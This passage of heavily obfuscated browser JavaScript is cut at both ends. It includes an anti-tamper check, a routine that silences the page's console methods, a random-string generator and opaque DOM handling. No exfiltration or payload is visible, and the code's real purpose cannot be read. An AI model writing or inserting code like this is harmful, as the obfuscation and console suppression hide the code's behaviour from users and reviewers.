_0x203a64[_0x10a6bd(0x2c1,0x2fc,0x32c,'PV@f',0x2e7)](_0x203a64[_0x10a6bd(0x38c,0x38f,0x2ea,'8htP',0x2f5)],_0x203a64[_0x12b90e(0x1d7,0x243,'*7J#',0x2e3,0x1df)])?_0xd8b13a[_0x166159(-0x1e6,'%G)J',-0x194,-0x120,-0x219)+_0x10a6bd(0x2a8,0x1e4,0x283,'sIKZ',0x233)]()[_0x10a6bd(0x262,0x35f,0x285,'P1yY',0x315)+'h'](_0x203a64[_0x12b90e(0x19c,0x211,'41wW',0x1f8,0x27a)])[_0x49acf6(-0x38,-0xef,-0x16d,-0xc2,'*7J#')+_0x49acf6(0x10,-0x7d,0x23,-0x78,'%G)J')]()[_0x49acf6(0x8d,0x2a,0x19,0x2,'HkBT')+_0x10a6bd(0x204,0x14c,0x1b3,'L4Bl',0x1ca)+'r'](_0xd8b13a)[_0x490808(0x317,0x3b1,'PV@f',0x31b,0x3a9)+'h'](_0x203a64[_0x12b90e(0x1cb,0x239,'nFlp',0x276,0x18c)]):_0x203a64[_0x49acf6(-0x89,-0x56,0xa7,-0x13,'RfCv')](_0x5c066e,_0x203a64[_0x10a6bd(0x27b,0x263,0x224,'MaFz',0x1e2)](_0x267d34,_0x203a64[_0x12b90e(0x278,0x1fa,']Qqq',0x233,0x240)](_0x1790e9,_0x11e83e)))});function _0x3f0f59(_0x5b3778,_0x4a0b4c,_0x47076c,_0x185648,_0x42f490){return _0x400e(_0x47076c- -0x1ae,_0x42f490)}function _0x5a59b3(_0x189be9,_0x4a4c5d,_0x208d47,_0x1ca6af,_0x1ad8ad){return _0x400e(_0x189be9- -0x1d0,_0x1ad8ad)}_0x203a64[_0x15bac0(-0x12f,-0x72,-0xcc,'nFlp',-0x10d)](_0xd8b13a);function _0x15bac0(_0x572df3,_0x383069,_0x105d06,_0x20b9b0,_0x50159d){return _0x400e(_0x50159d- -0x1df,_0x20b9b0)}const _0x1a723d=(function(){function _0x522d76(_0x57e08b,_0x433451,_0x56ec6a,_0x152929,_0x358e24){return _0x2472ae(_0x358e24- -0x48c,_0x433451-0x2a,_0x57e08b,_0x152929-0xf9,_0x358e24-0xdd)}function _0x41b9cb(_0x13f1bf,_0x17d387,_0x3f53c9,_0x9eccf4,_0x15587f){return _0x2472ae(_0x13f1bf- -0xe4,_0x17d387-0x67,_0x17d387,_0x9eccf4-0xf8,_0x15587f-0x6f)}function _0x5dd8f7(_0x568267,_0x25f839,_0x1adbdd,_0x5a8091,_0x55c4f6){return _0x164e84(_0x55c4f6-0x2ab,_0x5a8091,_0x1adbdd-0x110,_0x5a8091-0x165,_0x55c4f6-0x42)}function _0xb3ed3f(_0x483bb3,_0x5c17ce,_0x2d1938,_0x3d06f5,_0x5285df){return _0x164e84(_0x483bb3-0x386,_0x5285df,_0x2d1938-0x12d,_0x3d06f5-0x11d,_0x5285df-0x155)}const _0x234e37={'UYJrF':function(_0x3f29e3,_0x542813){function _0x26f608(_0x3a00a4,_0x4001d8,_0xd64f7e,_0x3ad975,_0x72abb7){return _0x400e(_0x4001d8-0x1b9,_0xd64f7e)}return _0x203a64[_0x26f608(0x217,0x2a9,'nBWU',0x24d,0x30d)](_0x3f29e3,_0x542813)},'XrWPC':_0x203a64[_0x522d76('t*xl',-0x1b4,-0x15d,-0xa9,-0x15c)],'adASr':function(_0x441dc1,_0x526f90){function _0x5da955(_0x38fed4,_0x3d43fa,_0x40b7e9,_0x261974,_0xdf45a){return _0x522d76(_0x3d43fa,_0x3d43fa-0x1a6,_0x40b7e9-0x193,_0x261974-0x1c2,_0x38fed4-0x126)}return _0x203a64[_0x5da955(0x97,'[dMb',0xcf,0xf8,0xcc)](_0x441dc1,_0x526f90)},'xyHAh':_0x203a64[_0x522d76('58eD',-0x225,-0x18d,-0x227,-0x1d2)],'CoOHT':_0x203a64[_0x5dd8f7(0xac,0x8c,0x105,'t*xl',0x10c)],'hQXgG':_0x203a64[_0x522d76('L4Bl',-0x73,-0x132,-0x9e,-0x109)],'fzYRn':_0x203a64[_0x41b9cb(0x2cf,'2tSY',0x302,0x2d1,0x23d)],'yLwyG':_0x203a64[_0x587672('QalO',0x318,0x325,0x364,0x390)],'sIIbo':_0x203a64[_0x587672('33Q#',0x281,0x2f1,0x2fc,0x2b9)],'YmjSF':_0x203a64[_0x522d76('e^S(',-0x1f3,-0xf3,-0x1ee,-0x194)],'hsTPJ':_0x203a64[_0xb3ed3f(0x128,0x6f,0x7a,0x16f,'A%^l')],'qCTdz':_0x203a64[_0x41b9cb(0x20f,'Hhn@',0x21d,0x2ba,0x170)],'uuoIA':function(_0x41a77f,_0x250320){function _0x120bb4(_0x4d6379,_0x5d8106,_0x13c45e,_0x30b8aa,_0x4d22b1){return _0xb3ed3f(_0x4d6379-0x310,_0x5d8106-0x2f,_0x13c45e-0xe3,_0x30b8aa-0x27,_0x5d8106)}return _0x203a64[_0x120bb4(0x547,'*7J#',0x544,0x4b7,0x599)](_0x41a77f,_0x250320)},'bRYfh':_0x203a64[_0xb3ed3f(0x1a9,0x1a7,0x1e5,0x229,'I9Ok')],'hceMe':_0x203a64[_0xb3ed3f(0x244,0x257,0x1bd,0x1ad,'ig49')],'FXIJS':function(_0xa010f6,_0x19fae5){function _0x34fcf9(_0x3ce57f,_0x1c5d06,_0x7ce727,_0xd9ae24,_0x3d2542){return _0x522d76(_0x7ce727,_0x1c5d06-0x2f,_0x7ce727-0x84,_0xd9ae24-0x14b,_0xd9ae24-0x61)}return _0x203a64[_0x34fcf9(-0xc3,-0xab,'EhqI',-0x10c,-0x142)](_0xa010f6,_0x19fae5)},'ajiCn':_0x203a64[_0x5dd8f7(-0xa,-0xf,0x87,'5D4B',0x90)]};function _0x587672(_0x27fcfe,_0x13a7d1,_0x344169,_0x17a416,_0x989d44){return _0x2472ae(_0x17a416- -0x86,_0x13a7d1-0x58,_0x27fcfe,_0x17a416-0x1b6,_0x989d44-0x63)}if(_0x203a64[_0x522d76('0t0o',-0xc5,-0xe9,-0xf3,-0x16f)](_0x203a64[_0x5dd8f7(0x31,0x11c,0x16c,'b^VC',0xe7)],_0x203a64[_0x587672('pkZm',0x2df,0x330,0x2a2,0x2de)])){let _0x2e2669=!![];return function(_0x57b42e,_0xb25c2f){function _0x54e240(_0x1fb6e1,_0x5b0428,_0x29fce1,_0x9410e8,_0x56ba2f){return _0x587672(_0x56ba2f,_0x5b0428-0x4e,_0x29fce1-0xff,_0x1fb6e1-0x21d,_0x56ba2f-0x173)}function _0x1d26b3(_0x40f97b,_0x331572,_0x40a4ce,_0x533b67,_0x482c73){return _0x41b9cb(_0x40a4ce-0x191,_0x40f97b,_0x40a4ce-0x195,_0x533b67-0xa7,_0x482c73-0x126)}function _0x1544f8(_0x5d1eab,_0x53e743,_0x5bc6f9,_0x411d8d,_0x5720cf){return _0xb3ed3f(_0x53e743- -0x25e,_0x53e743-0x189,_0x5bc6f9-0x1c7,_0x411d8d-0x186,_0x5bc6f9)}function _0x46b995(_0x26641a,_0x3f48fd,_0x269d48,_0x56045d,_0x45c323){return _0x5dd8f7(_0x26641a-0xf0,_0x3f48fd-0x5f,_0x269d48-0xbb,_0x269d48,_0x26641a- -0x29)}if(_0x203a64[_0x46b995(0x176,0x1a4,'QVjQ',0x127,0x16a)](_0x203a64[_0x54e240(0x4dc,0x525,0x559,0x547,'261%')],_0x203a64[_0x54e240(0x4b2,0x4a1,0x3fe,0x486,'MaFz')])){const _0x4d794a=_0x2e2669?function(){function _0x3413f9(_0x51ff25,_0x2569bf,_0x481395,_0x451c89,_0x2d81ec){return _0x54e240(_0x2d81ec- -0x5ac,_0x2569bf-0x27,_0x481395-0xb4,_0x451c89-0x18e,_0x451c89)}function _0x5fd90d(_0x4497d9,_0xc98bc2,_0x217e52,_0x5af4f4,_0x48c45b){return _0x46b995(_0x217e52- -0x134,_0xc98bc2-0x111,_0x5af4f4,_0x5af4f4-0x149,_0x48c45b-0xbb)}function _0x12693d(_0x536128,_0x349bd9,_0x35ca53,_0x277e3c,_0x49b6d5){return _0x54e240(_0x49b6d5- -0x20f,_0x349bd9-0x1b6,_0x35ca53-0x34,_0x277e3c-0x2c,_0x35ca53)}function _0x518234(_0x8b0892,_0x2cd906,_0x593f9f,_0x1fbe85,_0x2f01b1){return _0x46b995(_0x1fbe85- -0x2ba,_0x2cd906-0x14a,_0x593f9f,_0x1fbe85-0x90,_0x2f01b1-0x1ba)}function _0x4164ac(_0x50f5e3,_0x2b36cc,_0x197762,_0x113ab8,_0x2e74a0){return _0x46b995(_0x2e74a0-0x3a6,_0x2b36cc-0x1af,_0x113ab8,_0x113ab8-0x16e,_0x2e74a0-0x99)}const _0x454855={'VBScS':function(_0xf76c9,_0x509740){function _0xae5f5d(_0xb8af15,_0x3c6d25,_0x2bfdad,_0x529fed,_0x11344a){return _0x400e(_0x3c6d25- -0x1b2,_0x2bfdad)}return _0x234e37[_0xae5f5d(-0x91,-0x1,'eSi[',-0xb2,-0x49)](_0xf76c9,_0x509740)},'WkVgF':_0x234e37[_0x12693d(0x354,0x36a,'58eD',0x3cc,0x376)],'BKdYl':function(_0x35b6e7,_0x7f45db){function _0x4e6281(_0x5c903a,_0xe7d186,_0x5e1803,_0x5628cc,_0x2a8111){return _0x12693d(_0x5c903a-0xe,_0xe7d186-0x71,_0xe7d186,_0x5628cc-0xe6,_0x5628cc- -0x4b3)}return _0x234e37[_0x4e6281(-0x172,'L4Bl',-0xf1,-0x19f,-0x10d)](_0x35b6e7,_0x7f45db)},'kGVBl':_0x234e37[_0x3413f9(-0xce,-0xfa,-0x1f4,'b^VC',-0x16f)],'fljkn':_0x234e37[_0x4164ac(0x426,0x34f,0x366,'Pr!X',0x3fb)],'xTYjH':function(_0x20d0ff,_0x714d54){function _0x4ee6fe(_0x3edf1e,_0x2350ab,_0x504508,_0x1510fe,_0x3e4615){return _0x12693d(_0x3edf1e-0x125,_0x2350ab-0x1de,_0x3e4615,_0x1510fe-0x131,_0x2350ab-0x1a0)}return _0x234e37[_0x4ee6fe(0x514,0x4b7,0x4b3,0x411,'33Q#')](_0x20d0ff,_0x714d54)},'SRoYd':_0x234e37[_0x4164ac(0x41b,0x41e,0x3f5,'ig49',0x3c0)],'NVxQn':_0x234e37[_0x12693d(0x2f1,0x323,'e^S(',0x28f,0x2e9)],'pLJoO':_0x234e37[_0x4164ac(0x51d,0x4cd,0x43f,'JQy1',0x498)],'iCaqO':_0x234e37[_0x4164ac(0x506,0x3be,0x412,'QVjQ',0x467)],'rJvEx':_0x234e37[_0x3413f9(-0x2,0xe,-0x56,'RfCv',-0xa0)],'ZFnJu':_0x234e37[_0x5fd90d(-0xf,0x83,0x33,'pkZm',-0x57)],'SZHBS':_0x234e37[_0x5fd90d(-0x84,-0xf,-0xb8,'oaa#',-0x127)],'jYHNx':function(_0x482ccc,_0x59a5ad){function _0x42fc88(_0x317636,_0x3e68f6,_0x564391,_0xa7354f,_0x1dc01d){return _0x518234(_0x317636-0xde,_0x3e68f6-0x2c,_0xa7354f,_0x564391-0x4ac,_0x1dc01d-0x56)}return _0x234e37[_0x42fc88(0x2d9,0x263,0x261,'P1yY',0x1c8)](_0x482ccc,_0x59a5ad)}};if(_0x234e37[_0x3413f9(-0x12b,-0x15a,-0x14d,'33Q#',-0x10e)](_0x234e37[_0x518234(-0x233,-0x2d2,'yjtx',-0x235,-0x1fc)],_0x234e37[_0x5fd90d(-0x3b,-0x116,-0xd7,'%Yp2',-0xd4)])){if(_0xb25c2f){if(_0x234e37[_0x3413f9(-0x199,-0x1a6,-0xcb,'yjtx',-0x183)](_0x234e37[_0x5fd90d(-0x161,-0x11b,-0xe1,'AFlC',-0x16c)],_0x234e37[_0x518234(-0x172,-0x1dc,'Pr!X',-0x188,-0x1f7)])){const _0x5523cc=GZeuki[_0x4164ac(0x424,0x4db,0x45f,'QVjQ',0x456)](typeof _0x2fcc24,GZeuki[_0x3413f9(-0x2a,0x54,0x10,']Qqq',-0x5e)])?_0x1e64f4:GZeuki[_0x3413f9(-0xe4,-0x109,-0x90,'L4Bl',-0xd1)](typeof _0x592722,GZeuki[_0x4164ac(0x536,0x412,0x470,'5D4B',0x4a5)])&&GZeuki[_0x4164ac(0x54e,0x4f7,0x45f,'33Q#',0x4d4)](typeof _0x2dc289,GZeuki[_0x5fd90d(-0xef,-0xcd,-0xf8,'ig49',-0x117)])&&GZeuki[_0x3413f9(-0x13d,-0x1bb,-0xf9,'%Yp2',-0x133)](typeof _0x28c6af,GZeuki[_0x518234(-0x228,-0x342,'eSi[',-0x2ac,-0x28f)])?_0x149a1b:this,_0x465c15=_0x5523cc[_0x518234(-0x191,-0x2a8,'nBWU',-0x227,-0x277)+'le']=_0x5523cc[_0x518234(-0x256,-0x18e,'ig49',-0x1fd,-0x25f)+'le']||{},_0x44ebe7=[GZeuki[_0x4164ac(0x50f,0x4c1,0x595,'%E]a',0x4fa)],GZeuki[_0x518234(-0x167,-0x161,'I9Ok',-0x1af,-0x139)],GZeuki[_0x4164ac(0x3a6,0x3ec,0x380,'pkZm',0x3ec)],GZeuki[_0x4164ac(0x352,0x45a,0x489,'8htP',0x3cf)],GZeuki[_0x5fd90d(-0x1c6,-0x184,-0x114,'w*t&',-0x14e)],GZeuki[_0x3413f9(-0xbc,0x26,-0x10,'Roe9',-0x1d)],GZeuki[_0x518234(-0xfb,-0x23a,'nFlp',-0x185,-0x1e7)]];for(let _0x7e9220=-0x3e5+0xbf5*-0x3+0x5*0x7f4;GZeuki[_0x3413f9(0x36,-0xc2,0x1c,'b^VC',-0x35)](_0x7e9220,_0x44ebe7[_0x518234(-0x284,-0x2fd,'QVjQ',-0x28c,-0x258)+'h']);_0x7e9220++){const _0x2c5220=_0xcef010[_0x3413f9(-0xcb,-0x101,-0x9b,'4JPg',-0x114)+_0x4164ac(0x49e,0x4d9,0x539,'JQy1',0x4c1)+'r'][_0x518234(-0x1a4,-0x216,'JQy1',-0x222,-0x225)+_0x518234(-0x2ff,-0x1e8,'QalO',-0x27d,-0x2ae)][_0x4164ac(0x44c,0x317,0x3c4,'33Q#',0x3c1)](_0x4df31c),_0x1675fd=_0x44ebe7[_0x7e9220],_0x3c3378=_0x465c15[_0x1675fd]||_0x2c5220;_0x2c5220[_0x4164ac(0x387,0x3da,0x3b4,'*7J#',0x3c5)+_0x518234(-0xba,-0x1f7,'HkBT',-0x165,-0x143)]=_0x31a7bc[_0x12693d(0x2ce,0x335,'RfCv',0x31c,0x281)](_0x5b1d08),_0x2c5220[_0x518234(-0x290,-0x23c,'EhqI',-0x293,-0x2fb)+_0x12693d(0x2ac,0x380,'%E]a',0x299,0x337)]=_0x3c3378[_0x12693d(0x273,0x1c5,'5D4B',0x2bb,0x222)+_0x4164ac(0x521,0x562,0x43b,'nBWU',0x4eb)][_0x4164ac(0x3f5,0x3da,0x38f,']Qqq',0x428)](_0x3c3378),_0x465c15[_0x1675fd]=_0x2c5220}}else{const _0xc728bb=_0xb25c2f[_0x3413f9(-0x194,-0x109,-0x116,'Pr!X',-0x174)](_0x57b42e,arguments);return _0xb25c2f=null,_0xc728bb}}}else{const _0x3496c8=_0x2de8cc?function(){function _0x11b940(_0x30f3b2,_0x54b213,_0x40e334,_0x967c00,_0x582200){return _0x518234(_0x30f3b2-0x131,_0x54b213-0x19e,_0x582200,_0x40e334-0x169,_0x582200-0x7e)}if(_0x3af403){const _0x2c763a=_0x1670cc[_0x11b940(-0x1d8,-0x132,-0x13e,-0x167,'Pr!X')](_0x2f7e64,arguments);return _0x183ea4=null,_0x2c763a}}:function(){};return _0x488302=![],_0x3496c8}}:function(){};return _0x2e2669=![],_0x4d794a}else{if(_0x3df355){const _0x35b46d=_0x16f26e[_0x46b995(0x43,0x6f,'MaFz',0xaa,0x76)](_0x37d963,arguments);return _0x3c8823=null,_0x35b46d}}}}else{const _0x387768=_0x4dfbd3[_0x587672('A%^l',0x2d0,0x35b,0x2fb,0x2b0)](_0xd5a121,arguments);return _0x17bda9=null,_0x387768}}()),_0x2200e3=_0x203a64[_0x15bac0(-0x38,-0x6a,-0xdd,'%Yp2',-0x42)](_0x1a723d,this,function(){function _0x1cfe8b(_0x1adc93,_0x996c51,_0x26a43e,_0x2b86ba,_0x126a68){return _0x5a59b3(_0x1adc93- -0x1c0,_0x996c51-0xe0,_0x26a43e-0x1dd,_0x2b86ba-0x23,_0x126a68)}const _0x5c35bd={'dAZHU':_0x203a64[_0x1cfe8b(-0x28f,-0x2d4,-0x28f,-0x280,'b^VC')],'VkZev':function(_0x55bb8f,_0x4c21ea){function _0x24f729(_0x29c138,_0x19b60d,_0x11853b,_0x47e524,_0x17dc9c){return _0x1cfe8b(_0x11853b-0x18d,_0x19b60d-0x36,_0x11853b-0x11a,_0x47e524-0x17,_0x17dc9c)}return _0x203a64[_0x24f729(0x71,-0x6e,-0x5,0xb1,'YEWQ')](_0x55bb8f,_0x4c21ea)},'MftVp':function(_0x4c3423,_0xb6c44b){function _0x5d162f(_0x2f8257,_0x4012a2,_0x5cae53,_0x4f10ce,_0x560757){return _0x1cfe8b(_0x4f10ce-0x547,_0x4012a2-0x71,_0x5cae53-0x5b,_0x4f10ce-0x15b,_0x560757)}return _0x203a64[_0x5d162f(0x21c,0x26d,0x329,0x29b,'2tSY')](_0x4c3423,_0xb6c44b)}};function _0x46776b(_0x5d72c3,_0x16996b,_0x678bd2,_0x59b4b2,_0x1fa015){return _0x164e84(_0x1fa015-0x2e9,_0x59b4b2,_0x678bd2-0x42,_0x59b4b2-0xfb,_0x1fa015-0xf0)}function _0x376e3c(_0x173083,_0x230197,_0x10ae3d,_0x540f7c,_0x32389f){return _0x15bac0(_0x173083-0x141,_0x230197-0x147,_0x10ae3d-0x185,_0x173083,_0x32389f-0x36d)}function _0x10c37(_0x3c1a96,_0x3acca3,_0x54586d,_0x5635d9,_0x26499f){return _0x15bac0(_0x3c1a96-0x74,_0x3acca3-0x128,_0x54586d-0xf2,_0x5635d9,_0x54586d-0x294)}function _0x21c037(_0x1b2bb6,_0x3cb66a,_0x16266b,_0x42fdd9,_0x487ec8){return _0x3f0f59(_0x1b2bb6-0x10b,_0x3cb66a-0xd8,_0x42fdd9-0x26e,_0x42fdd9-0x15,_0x1b2bb6)}if(_0x203a64[_0x10c37(0x2bc,0x222,0x253,'sIKZ',0x2c3)](_0x203a64[_0x10c37(0x2eb,0x1ed,0x2a2,'5D4B',0x2e0)],_0x203a64[_0x10c37(0xf9,0xeb,0x18d,'A%^l',0x101)])){const _0x2e7e84=_0x5c35bd[_0x10c37(0x345,0x282,0x2a6,'t*xl',0x339)];let _0x1ad8f2='';for(let _0x48bc76=-0xe20+0x5*0x79d+0x3*-0x7fb;_0x5c35bd[_0x21c037('HkBT',0x201,0x190,0x1e5,0x195)](_0x48bc76,_0x55eb6e);_0x48bc76++){_0x1ad8f2+=_0x2e7e84[_0x21c037('Hhn@',0x305,0x35a,0x2a3,0x27a)+'t'](_0x366793[_0x1cfe8b(-0x1e1,-0x1e3,-0x288,-0x1f7,'L4Bl')](_0x5c35bd[_0x376e3c('nBWU',0x390,0x46d,0x3c6,0x3c8)](_0x12e79d[_0x1cfe8b(-0x17e,-0x19c,-0x207,-0x102,'261%')+'m'](),_0x2e7e84[_0x1cfe8b(-0x1d1,-0x1b1,-0x1cd,-0x240,'B81S')+'h'])))}return _0x1ad8f2}else{const _0x4a2e33=_0x203a64[_0x21c037('PV@f',0x206,0x1e1,0x29c,0x2fb)](typeof window,_0x203a64[_0x376e3c('AFlC',0x25d,0x36a,0x2dc,0x2c3)])?window:_0x203a64[_0x21c037('eSi[',0x1e1,0x1ae,0x1cd,0x167)](typeof process,_0x203a64[_0x21c037('b^VC',0x26a,0x29e,0x1f7,0x1ca)])&&_0x203a64[_0x21c037('Hhn@',0x299,0x232,0x22d,0x28f)](typeof require,_0x203a64[_0x1cfe8b(-0x210,-0x22a,-0x212,-0x18d,'YEWQ')])&&_0x203a64[_0x1cfe8b(-0x1c4,-0x157,-0x10f,-0x159,'L4Bl')](typeof global,_0x203a64[_0x10c37(0x1e8,0x184,0x1a0,'HkBT',0x1cf)])?global:this,_0x79dcc9=_0x4a2e33[_0x46776b(0x1c1,0x1d0,0x241,'MaFz',0x193)+'le']=_0x4a2e33[_0x21c037('%G)J',0x3a8,0x362,0x2f2,0x23d)+'le']||{},_0x5b065a=[_0x203a64[_0x21c037('B81S',0x28d,0x1db,0x1f1,0x27b)],_0x203a64[_0x1cfe8b(-0x23b,-0x240,-0x194,-0x27e,'[dMb')],_0x203a64[_0x46776b(0x27e,0x1cf,0x23c,'t*xl',0x1d9)],_0x203a64[_0x10c37(0x20d,0x2c1,0x297,'58eD',0x230)],_0x203a64[_0x46776b(0x11f,0x100,0x194,'%G)J',0x150)],_0x203a64[_0x376e3c('oaa#',0x3b7,0x39a,0x372,0x38d)],_0x203a64[_0x376e3c('[dMb',0x414,0x3cf,0x418,0x375)]];for(let _0x185faf=0x139*-0x1d+-0x86c+0x2f*0xef;_0x203a64[_0x10c37(0x25d,0x319,0x2ae,'MaFz',0x24d)](_0x185faf,_0x5b065a[_0x21c037('QalO',0x16c,0x1ec,0x1e6,0x274)+'h']);_0x185faf++){if(_0x203a64[_0x10c37(0x182,0x18d,0x1c3,'nBWU',0x1e3)](_0x203a64[_0x376e3c('Roe9',0x34d,0x3c6,0x37e,0x322)],_0x203a64[_0x21c037('I9Ok',0x312,0x288,0x26b,0x308)])){const _0x229e74=_0x1a723d[_0x376e3c('8htP',0x331,0x331,0x30f,0x318)+_0x46776b(0xd1,0x145,0x129,'Hhn@',0x186)+'r'][_0x1cfe8b(-0x2b1,-0x20c,-0x319,-0x273,'%Yp2')+_0x376e3c('L4Bl',0x3cf,0x3bf,0x36c,0x3a9)][_0x376e3c('%Yp2',0x406,0x3d5,0x31e,0x3ce)](_0x1a723d),_0x37dc96=_0x5b065a[_0x185faf],_0x14f673=_0x79dcc9[_0x37dc96]||_0x229e74;_0x229e74[_0x10c37(0x21f,0x29c,0x25c,'33Q#',0x201)+_0x1cfe8b(-0x29b,-0x1e5,-0x298,-0x233,'t*xl')]=_0x1a723d[_0x1cfe8b(-0x1eb,-0x1db,-0x1dc,-0x228,'58eD')](_0x1a723d),_0x229e74[_0x1cfe8b(-0x20f,-0x20c,-0x266,-0x26f,'YEWQ')+_0x21c037('%Yp2',0x301,0x398,0x306,0x2a8)]=_0x14f673[_0x10c37(0x321,0x28b,0x275,']Qqq',0x1fe)+_0x376e3c('%E]a',0x391,0x370,0x402,0x37e)][_0x10c37(0x24a,0x1f8,0x295,'QalO',0x2dd)](_0x14f673),_0x79dcc9[_0x37dc96]=_0x229e74}else{const _0x18b4a5=_0x9e4432[_0x1cfe8b(-0x15c,-0x136,-0xce,-0x1b3,'B81S')+'t'][_0x1cfe8b(-0x1b8,-0x117,-0x130,-0x241,'[WDx')+'st'](_0x203a64[_0x21c037('QZq7',0x203,0x248,0x239,0x2b6)]);if(_0x18b4a5){const _0x40f26a=_0x18b4a5[_0x1cfe8b(-0x2ad,-0x2f2,-0x237,-0x2e5,'t*xl')+'st'](_0x203a64[_0x21c037('EhqI',0x385,0x303,0x2ed,0x2ec)])||_0xa8f922[_0x46776b(0xc4,0xf9,-0x16,'b^VC',0x78)+_0x1cfe8b(-0x1ec,-0x26e,-0x26e,-0x2a6,'oaa#')+_0x10c37(0x223,0x1d4,0x25d,'4JPg',0x300)](_0x203a64[_0x21c037('58eD',0x319,0x2e4,0x29e,0x2c1)]);_0x40f26a&&_0x203a64[_0x46776b(0x263,0x1c6,0x15a,'t*xl',0x1af)](_0xcc91b,_0x40f26a)}}}}});_0x203a64[_0x5a59b3(-0xf2,-0xe5,-0x63,-0x18b,'4JPg')](_0x2200e3);function _0x164e84(_0x45df6a,_0x54542b,_0x2fdb60,_0x4f6adc,_0x4cbae5){return _0x400e(_0x45df6a- -0x351,_0x54542b)}function _0x1f9be3(_0x232417){function _0x5ce454(_0x5c2417,_0x105e16,_0x19c230,_0x4ee830,_0x28e6c4){return _0x5a59b3(_0x28e6c4-0x588,_0x105e16-0x65,_0x19c230-0x3d,_0x4ee830-0x1cf,_0x105e16)}function _0x362223(_0xcbcca9,_0x525235,_0x56cf34,_0x47511c,_0x49f5a1){return _0x3f0f59(_0xcbcca9-0x1ac,_0x525235-0xfc,_0x525235-0x4e,_0x47511c-0xfe,_0xcbcca9)}function _0x186a80(_0x22e235,_0x683b21,_0x96ff92,_0x38a98c,_0x2279de){return _0x15bac0(_0x22e235-0x8f,_0x683b21-0xd1,_0x96ff92-0x1ef,_0x38a98c,_0x683b21-0xe6)}function _0x2344df(_0x2d624f,_0x3956c2,_0x30f655,_0x980e08,_0x31cb35){return _0x164e84(_0x980e08-0x8b,_0x30f655,_0x30f655-0xf,_0x980e08-0x1f2,_0x31cb35-0x18d)}const _0x409ae8={'AZMGw':function(_0x528b42,_0x569bf4){function _0x9f5a45(_0x4b07e1,_0xc9b3b3,_0x3073b5,_0x99b81,_0xe0c4fb){return _0x400e(_0x4b07e1- -0x23b,_0x3073b5)}return _0x203a64[_0x9f5a45(-0x31,0x74,'YEWQ',-0x3a,0x6f)](_0x528b42,_0x569bf4)},'lKRNI':_0x203a64[_0x5ce454(0x58c,'%E]a',0x583,0x59e,0x587)]};function _0x1df0f7(_0x157f46,_0x3c7dcb,_0x5ee03c,_0x1a8079,_0x4417b4){return _0x5a59b3(_0x1a8079-0x16a,_0x3c7dcb-0xb8,_0x5ee03c-0xe8,_0x1a8079-0x6c,_0x157f46)}if(_0x203a64[_0x5ce454(0x5c0,'8htP',0x5bf,0x52c,0x5d6)](_0x203a64[_0x2344df(-0xcc,-0x1e2,'PV@f',-0x176,-0x10c)],_0x203a64[_0x5ce454(0x560,'B81S',0x617,0x617,0x5c5)]))_0xd15a12+=_0x35ad14[_0x186a80(-0x82,0x3,0x16,'4JPg',-0x56)+'t'](_0x59efc0[_0x2344df(-0x10e,-0x93,'nFlp',-0xa4,-0xf8)](_0x409ae8[_0x1df0f7('RfCv',0x166,0x158,0xe8,0x7c)](_0x3bea99[_0x186a80(0xd5,0xdb,0x179,'e^S(',0x147)+'m'](),_0x5d8ce4[_0x2344df(-0x1e4,-0x282,'L4Bl',-0x1cd,-0x210)+'h'])));else{const _0x54e9d3=_0x203a64[_0x362223('nBWU',-0x11,0x54,-0x17,-0x1d)];let _0x38ee5a='';for(let _0x149163=-0x152*0x7+-0x2698+-0x4e*-0x9d;_0x203a64[_0x186a80(-0xc9,-0x11,-0x3c,'sIKZ',0xa)](_0x149163,_0x232417);_0x149163++){if(_0x203a64[_0x1df0f7('58eD',0xbe,0x165,0x104,0xb6)](_0x203a64[_0x2344df(-0x143,-0x146,'5]Hb',-0x1ef,-0x1e4)],_0x203a64[_0x5ce454(0x683,'58eD',0x608,0x5d2,0x5ef)]))return _0x1c0d6c[_0x5ce454(0x5ed,'eSi[',0x53f,0x5fe,0x5a3)+_0x2344df(-0x140,-0x179,'e^S(',-0x142,-0x179)]()[_0x362223('5]Hb',0xe3,0x10d,0xa4,0xcb)+'h'](HlyncY[_0x186a80(0x61,-0xc,0xa9,'yjtx',0x89)])[_0x1df0f7('%G)J',0x26,0xa5,0x9e,0x10a)+_0x362223('24pX',0x4c,0xa1,0xea,0x3e)]()[_0x362223('*7J#',-0x50,-0x92,-0x3a,-0x4a)+_0x1df0f7('EhqI',0xc9,0x96,0x136,0xd5)+'r'](_0x6e9774)[_0x186a80(-0x4d,-0x7,0x35,'%Yp2',0x59)+'h'](HlyncY[_0x1df0f7('b^VC',0x20b,0x1a4,0x19f,0x12e)]);else _0x38ee5a+=_0x54e9d3[_0x2344df(-0x190,-0xc6,'QZq7',-0x10b,-0x75)+'t'](Math[_0x1df0f7('PV@f',0x12b,0x169,0x1b9,0x1f1)](_0x203a64[_0x1df0f7('5]Hb',0xfa,0x18c,0x10d,0x111)](Math[_0x362223('b^VC',-0x8c,-0x28,-0x72,-0x133)+'m'](),_0x54e9d3[_0x5ce454(0x457,'QVjQ',0x462,0x53e,0x4b5)+'h'])))}return _0x38ee5a}}function _0x49f0cc(_0x837814){function _0x163147(_0x17d27b,_0x2c7879,_0x24386f,_0x250457,_0x570b74){return _0x5a59b3(_0x17d27b- -0xce,_0x2c7879-0x122,_0x24386f-0x150,_0x250457-0x1c1,_0x250457)}function _0x59ccd3(_0x2d3753,_0x2656e9,_0x4f2e1f,_0x250fa3,_0x5245a6){return _0x3f0f59(_0x2d3753-0xf9,_0x2656e9-0xbb,_0x4f2e1f-0x321,_0x250fa3-0x1ad,_0x250fa3)}function _0x179a4e(_0x19a5cd,_0x32a3a3,_0x55c4ee,_0x4f376b,_0x43b142){return _0x3f0f59(_0x19a5cd-0x7d,_0x32a3a3-0x1da,_0x4f376b-0x25f,_0x4f376b-0x1ce,_0x55c4ee)}function _0x1b4009(_0x2ee873,_0x5b4da4,_0x11ed85,_0x2e0b5e,_0x51b701){return _0x5a59b3(_0x2ee873-0xe9,_0x5b4da4-0x51,_0x11ed85-0x133,_0x2e0b5e-0xa8,_0x11ed85)}function _0x1923ef(_0x1a0703,_0xda9000,_0xc415ef,_0x37f645,_0xe62cb){return _0x164e84(_0xda9000-0x51f,_0x37f645,_0xc415ef-0x12b,_0x37f645-0x127,_0xe62cb-0x47)}if(_0x203a64[_0x163147(-0x110,-0x171,-0x13d,'t*xl',-0x12e)](_0x203a64[_0x163147(-0x103,-0xc3,-0x13a,'nBWU',-0x49)],_0x203a64[_0x1923ef(0x322,0x3c4,0x30e,'0t0o',0x3f6)]))_0x203a64[_0x179a4e(0x1d3,0x190,'%E]a',0x209,0x1bb)](_0x3f5290,_0x199f73);else return 